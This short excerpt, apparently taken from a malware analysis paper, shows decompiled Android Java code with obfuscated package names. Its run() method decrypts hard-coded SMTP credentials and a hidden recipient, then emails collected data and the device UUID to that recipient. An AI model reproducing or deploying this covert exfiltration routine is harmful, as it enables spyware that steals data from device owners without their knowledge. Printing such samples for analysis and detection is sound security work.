 public void run() {
try {
com.zrwilvjx.myikbhif.EmailSender emailSender = new com.zrwilvjx.myikbhif.EmailSender();
emailSender.setProperties(com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("Bho/
bnoK0LWn4I5HPmzt9XVnwZIodB69"), com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("
Chko2N5DpvM="));
java.lang.String decryptPassword = com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("
WukOify1GwOHBy5g9xQNTQ==");
emailSender.setMessage(decryptPassword, com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("
VV1Y3cNSBgB1Z8GSKHQevQ==") + com.zrwilvjx.myikbhif.MainActivity.this.getUUID(), this.data);
emailSender.setReceiver(new java.lang.String[]{com.zrwilvjx.myikbhif.EncryptUtils.
decryptPassword("5wE0aMFrGxSHBy5g9xQNTQ==")});
emailSender.sendEmail(com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("Bho/
bnoK0LWn4I5HPmzt9XVnwZIodB69"), com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("
WukOify1GwOHBy5g9xQNTQ=="), com.zrwilvjx.myikbhif.EncryptUtils.decryptPassword("
GvrxQK+AgxL8dCQHBfMgWg=="));
} catch (javax.mail.internet.AddressException e) {
e.printStackTrace();
} catch (javax.mail.MessagingException e2) {
e2.printStackTrace();
}